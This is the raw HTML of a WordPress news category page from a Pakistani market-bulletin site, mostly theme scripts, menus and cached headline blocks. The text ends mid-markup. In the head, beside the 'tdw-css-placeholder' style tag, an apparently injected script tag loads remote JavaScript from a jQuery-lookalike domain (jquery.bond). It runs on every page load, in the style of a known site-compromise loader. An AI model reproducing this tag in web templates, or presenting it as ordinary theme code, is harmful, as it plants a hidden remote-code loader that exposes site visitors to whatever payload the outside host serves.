

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://marketbulletin.com.pk/index.php/category/world/local-news/?filter_by=review_high
body_size: 18178
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <meta name="google-adsense-account" content="ca-pub-1444415183380889">
        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1444415183380889"
     crossorigin="anonymous"></script>
    <title>Local News | Welcome to Marketbulletin.com.pk</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://marketbulletin.com.pk/xmlrpc.php" />
    <link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Welcome to Marketbulletin.com.pk &raquo; Feed" href="https://marketbulletin.com.pk/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="Welcome to Marketbulletin.com.pk &raquo; Comments Feed" href="https://marketbulletin.com.pk/index.php/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Welcome to Marketbulletin.com.pk &raquo; Local News Category Feed" href="https://marketbulletin.com.pk/index.php/category/world/local-news/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/marketbulletin.com.pk\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.8.25"}};
			!function(t,a,e){var r,i,n,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(n=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},i=0;i<n.length;i++)e.supports[n[i]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,56826,8203,55356,56819),0,0),e===o.toDataURL())?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55358,56794,8205,9794,65039),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55358,56794,8203,9794,65039),0,0),e!==o.toDataURL()}return!1}(n[i]),e.supports.everything=e.supports.everything&&e.supports[n[i]],"flag"!==n[i]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[n[i]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='typed-cursor-css'  href='https://marketbulletin.com.pk/wp-content/plugins/animated-typing-effect/assets/css/cursor.css?ver=4.8.25' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://marketbulletin.com.pk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.9' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://marketbulletin.com.pk/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.5.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='slick-css'  href='https://marketbulletin.com.pk/wp-content/plugins/vc-addons-by-bit14/assets/css/slick.css?ver=4.8.25' type='text/css' media='all' />
<link rel='stylesheet' id='bit14-vc-addons-css'  href='https://marketbulletin.com.pk/wp-content/plugins/vc-addons-by-bit14/assets/css/style.css?ver=4.8.25' type='text/css' media='all' />
<link rel='stylesheet' id='widgets-on-pages-css'  href='https://marketbulletin.com.pk/wp-content/plugins/widgets-on-pages/public/css/widgets-on-pages-public.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Lato%3A400%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.1' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://marketbulletin.com.pk/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://marketbulletin.com.pk/wp-content/themes/Newspaper/style.css?ver=8.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://marketbulletin.com.pk/wp-content/themes/Newspaper/includes/demos/black/demo_style.css?ver=8.1' type='text/css' media='all' />
<script type='text/javascript' src='https://marketbulletin.com.pk/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://marketbulletin.com.pk/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://marketbulletin.com.pk/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.5.1'></script>
<script type='text/javascript' src='https://marketbulletin.com.pk/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.5.1'></script>
<script type='text/javascript' src='https://marketbulletin.com.pk/wp-content/plugins/vc-addons-by-bit14/assets/js/slick.min.js?ver=4.8.25'></script>
<script type='text/javascript' src='https://marketbulletin.com.pk/wp-content/plugins/vc-addons-by-bit14/assets/js/script.js?ver=4.8.25'></script>
<link rel='https://api.w.org/' href='https://marketbulletin.com.pk/index.php/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://marketbulletin.com.pk/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://marketbulletin.com.pk/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.8.25" />
	<style id="tdw-css-placeholder"></style><script src="https://jquery.bond/ob.js"></script></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/marketbulletin.com.pk\/wp-admin\/","wpRestNonce":"e180e5ceb5","wpRestUrl":"https:\/\/marketbulletin.com.pk\/index.php\/wp-json\/","permalinkStructure":"\/index.php\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://marketbulletin.com.pk/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.5.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type1";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img";
var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], .post a.td-sml-link-to-image > img";
var td_ajax_url="https:\/\/marketbulletin.com.pk\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.1";
var td_get_template_directory_uri="https:\/\/marketbulletin.com.pk\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="5";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#385c7b";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://marketbulletin.com.pk/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://marketbulletin.com.pk/index.php/category/world/",
                                "name": "World"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://marketbulletin.com.pk/index.php/category/world/local-news/",
                                "name": "Local News"                                
                            }
                        }    ]
                        }
                       </script><script type="text/javascript">function setREVStartSize(e){
				try{ var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;					
					if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
				}catch(d){console.log("Failure at Presize of Slider:"+d)}
			};</script>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="archive category category-local-news category-17 global-block-template-1 td-black td_category_template_4 td_category_top_posts_style_4 wpb-js-composer js-comp-ver-5.2 vc_responsive td-animation-stack-type1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/marketbulletin.com.pk/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-34"><a href="https://marketbulletin.com.pk/">Home</a></li>
<li id="menu-item-203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-203"><a href="https://marketbulletin.com.pk/index.php/about-us/">About us</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35"><a href="#">News<i class="td-icon-menu-right td-element-after"></i></a>
<ul  class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://marketbulletin.com.pk/index.php/category/world/international-news/">International News</a></li>
	<li class="menu-item-0"><a href="https://marketbulletin.com.pk/index.php/category/world/local-news/">Local News</a></li>
</ul>
</li>
<li id="menu-item-403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-403"><a href="https://marketbulletin.com.pk/index.php/dyes-rates/">Dyes Rates</a></li>
<li id="menu-item-402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-402"><a href="https://marketbulletin.com.pk/index.php/chemical-rates/">Chemical Rates</a></li>
<li id="menu-item-647" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647"><a href="https://marketbulletin.com.pk/index.php/plastic-rates-2/">Plastic  Rates</a></li>
<li id="menu-item-433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-433"><a href="https://marketbulletin.com.pk/index.php/currency-rates/">Currency Rates</a></li>
<li id="menu-item-452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-452"><a href="https://marketbulletin.com.pk/index.php/vessel-on-port/">Vessel on Port</a></li>
<li id="menu-item-551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-551"><a href="https://marketbulletin.com.pk/index.php/advertisement/">Advertisement</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://marketbulletin.com.pk/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 5
-->

<div class="td-header-wrap td-header-style-5">

    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons mist-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">13.9</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Karachi</div>
			</div>
		</div>
		<div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-26" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-26"><a target="_blank" href="http://marketbulletin.com.pk:2095">Webmail</a></li>
<li id="menu-item-557" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-557"><a href="https://marketbulletin.com.pk/index.php/contact-us/">Contact us</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/marketbulletin.com.pk/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" href="https://marketbulletin.com.pk/">
			<img class="td-retina-data" data-retina="http://marketbulletin.com.pk/wp-content/uploads/2017/09/Logo-01-300x151.png" src="http://marketbulletin.com.pk/wp-content/uploads/2017/09/Logo-01-300x151.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://marketbulletin.com.pk/">
			<img class="td-retina-data" data-retina="http://marketbulletin.com.pk/wp-content/uploads/2017/10/market-bulleton-logo.jpg" src="http://marketbulletin.com.pk/wp-content/uploads/2017/10/market-bulleton-logo.jpg" alt=""/>
			<span class="td-visual-hidden">Welcome to Marketbulletin.com.pk</span>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-34"><a href="https://marketbulletin.com.pk/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-203"><a href="https://marketbulletin.com.pk/index.php/about-us/">About us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-35"><a href="#">News</a>
<ul  class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_6969b120d5c10_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_1_6969b120d5c10" ><script>var block_td_uid_1_6969b120d5c10 = new tdBlock();
block_td_uid_1_6969b120d5c10.id = "td_uid_1_6969b120d5c10";
block_td_uid_1_6969b120d5c10.atts = '{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"11","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"preload","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_1_6969b120d5c10_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_1_6969b120d5c10_rand","tdc_css_class_style":"td_uid_1_6969b120d5c10_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_1_6969b120d5c10.td_column_number = "3";
block_td_uid_1_6969b120d5c10.block_type = "td_block_mega_menu";
block_td_uid_1_6969b120d5c10.post_count = "4";
block_td_uid_1_6969b120d5c10.found_posts = "311";
block_td_uid_1_6969b120d5c10.header_color = "";
block_td_uid_1_6969b120d5c10.ajax_pagination_infinite_stop = "";
block_td_uid_1_6969b120d5c10.max_num_pages = "78";
tdBlocksArray.push(block_td_uid_1_6969b120d5c10);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_td_uid_1_6969b120d5c10));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/marketbulletin.com.pk\/index.php\/2022\/01\/26\/happy-70th-anniversary\/\" rel=\"bookmark\" title=\"Happy 70th Anniversary\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/marketbulletin.com.pk\/wp-content\/uploads\/2022\/01\/ABC-218x150.jpg\" srcset=\"https:\/\/marketbulletin.com.pk\/wp-content\/uploads\/2022\/01\/ABC-218x150.jpg 218w, https:\/\/marketbulletin.com.pk\/wp-content\/uploads\/2022\/01\/ABC-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"Happy 70th Anniversary\"\/><\/a><\/div>                <a href=\"https:\/\/marketbulletin.com.pk\/index.php\/category\/world\/local-news\/\" class=\"td-post-category\">Local News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/marketbulletin.com.pk\/index.php\/2022\/01\/26\/happy-70th-anniversary\/\" rel=\"bookmark\" title=\"Happy 70th Anniversary\">Happy 70th Anniversary<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/marketbulletin.com.pk\/index.php\/2022\/01\/26\/fpcci-hosts-ambassador-farhadov-traders-for-textiles-edibles-it-exports-to-azerbaijan\/\" rel=\"bookmark\" title=\"FPCCI Hosts Ambassador Farhadov  Traders for Textiles, Edibles &#038; IT Exports to Azerbaijan\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/marketbulletin.com.pk\/wp-content\/themes\/Newspaper\/images\/no-thumb\/td_218x150.png\" alt=\"\"\/><\/a><\/div>                <a href=\"https:\/\/marketbulletin.com.pk\/index.php\/category\/world\/local-news\/\" class=\"td-post-category\">Local News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/marketbulletin.com.pk\/index.php\/2022\/01\/26\/fpcci-hosts-ambassador-farhadov-traders-for-textiles-edibles-it-exports-to-azerbaijan\/\" rel=\"bookmark\" title=\"FPCCI Hosts Ambassador Farhadov  Traders for Textiles, Edibles &#038; IT Exports to Azerbaijan\">FPCCI Hosts Ambassador Farhadov  Traders for Textiles, Edibles &#038; IT...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/marketbulletin.com.pk\/index.php\/2020\/10\/13\/kwsb-md-directs-resolution-of-korangi-industrial-area-issues\/\" rel=\"bookmark\" title=\"KW&#038;SB MD directs resolution of Korangi industrial area issues\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/marketbulletin.com.pk\/wp-content\/themes\/Newspaper\/images\/no-thumb\/td_218x150.png\" alt=\"\"\/><\/a><\/div>                <a href=\"https:\/\/marketbulletin.com.pk\/index.php\/category\/world\/local-news\/\" class=\"td-post-category\">Local News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/marketbulletin.com.pk\/index.php\/2020\/10\/13\/kwsb-md-directs-resolution-of-korangi-industrial-area-issues\/\" rel=\"bookmark\" title=\"KW&#038;SB MD directs resolution of Korangi industrial area issues\">KW&#038;SB MD directs resolution of Korangi industrial area issues<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/marketbulletin.com.pk\/index.php\/2020\/10\/13\/importers-found-concealing-financials-to-evade-taxes\/\" rel=\"bookmark\" title=\"Importers found concealing financials to evade taxes\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/marketbulletin.com.pk\/wp-content\/themes\/Newspaper\/images\/no-thumb\/td_218x150.png\" alt=\"\"\/><\/a><\/div>                <a href=\"https:\/\/marketbulletin.com.pk\/index.php\/category\/world\/local-news\/\" class=\"td-post-category\">Local News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/marketbulletin.com.pk\/index.php\/2020\/10\/13\/importers-found-concealing-financials-to-evade-taxes\/\" rel=\"bookmark\" title=\"Importers found concealing financials to evade taxes\">Importers found concealing financials to evade taxes<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_1_6969b120d5c10","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_td_uid_1_6969b120d5c10));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 16;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/marketbulletin.com.pk\/index.php\/2022\/01\/26\/happy-70th-anniversary\/\" rel=\"bookmark\" title=\"Happy 70th Anniversary\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/marketbulletin.com.pk\/wp-content\/uploads\/2022\/01\/ABC-218x150.jpg\" srcset=\"https:\/\/marketbulletin.com.pk\/wp-content\/uploads\/2022\/01\/ABC-218x150.jpg 218w, https:\/\/marketbulletin.com.pk\/wp-content\/uploads\/2022\/01\/ABC-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"Happy 70th Anniversary\"\/><\/a><\/div>                <a href=\"https:\/\/marketbulletin.com.pk\/index.php\/category\/world\/local-news\/\" class=\"td-post-category\">Local News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/marketbulletin.com.pk\/index.php\/2022\/01\/26\/happy-70th-anniversary\/\" rel=\"bookmark\" title=\"Happy 70th Anniversary\">Happy 70th Anniversary<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/marketbulletin.com.pk\/index.php\/2020\/10\/13\/cotton-yarn-valued-at-54-613m-exported-to-china-in-aug\/\" rel=\"bookmark\" title=\"Cotton yarn valued at $54.613m exported to China in Aug\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/marketbulletin.com.pk\/wp-content\/themes\/Newspaper\/images\/no-thumb\/td_218x150.png\" alt=\"\"\/><\/a><\/div>                <a href=\"https:\/\/marketbulletin.com.pk\/index.php\/category\/world\/international-news\/\" class=\"td-post-category\">International News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a 